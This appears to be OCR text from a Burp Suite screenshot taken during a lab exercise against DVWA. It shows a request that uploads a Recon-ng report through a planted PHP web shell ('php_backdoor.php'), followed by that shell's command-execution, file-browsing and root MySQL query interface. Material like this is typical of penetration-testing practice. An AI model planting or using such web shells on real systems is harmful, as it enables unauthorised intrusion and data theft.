 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1
Pretty Raw Hex
1 POST /dvwa/hackable/uploads/php_backdoor.php HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 84316
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryY8nuQ37ELkMYgAVT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
10 Referer: http://192.168.50.101/dvwa/hackable/uploads/php_backdoor.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryY8nuQ37ELkMYgAVT
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 1000000000
19 ------WebKitFormBoundaryY8nuQ37ELkMYgAVT
20 Content-Disposition: form-data; name="file_name"; filename="results.html"
21 Content-Type: text/html
22
23 <!DOCTYPE html>
24 <html>
25 <head>
26 <title>Recon-ng Reconnaissance Report</title>
27 <meta http-equiv="content-type" content="text/html; charset=utf-8" />
28 <script type="text/javascript">
29 function showhide(id) {
30 obj = document.getElementById(id);
31 hide = document.getElementById("hide-" + id);
32 show = document.getElementById("show-" + id);
33 if (obj.style.display == "none") {
34 show.removeAttribute('style');
35 hide.removeAttribute('style');
36 obj.removeAttribute('style');
37 } else {
38 obj.style.display = "none";
39 hide.style.display = "none";
40 show.style.display = "inline";
41 }
42 }
43 function start() {
44 tables = document.getElementsByName("table");
45 for (i = 0; i < tables.length; ++i) {
46 showhide(tables[i].id);
47 }
48 }
49 </script>
50 <style>
51 body {
52 font-family: Arial, Helvetica, sans-serif;
53 font-size: .75em;
54 }
55 .main {
56 width: 1000px;
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 0
Request headers 12
Not secure 192.168.50.101/dvwa/hackable/uploads/php_backdoor.php
Current directory is: /var/www/dvwa/hackable/uploads
Browse: /
Browse: /var/www/dvwa/hackable/uploads
execute command: go
upload file: Choose File results.html to dir: mydir upload
To browse:
Execute mysql query:
host: localhost
user: root
password:
database:
query:
execute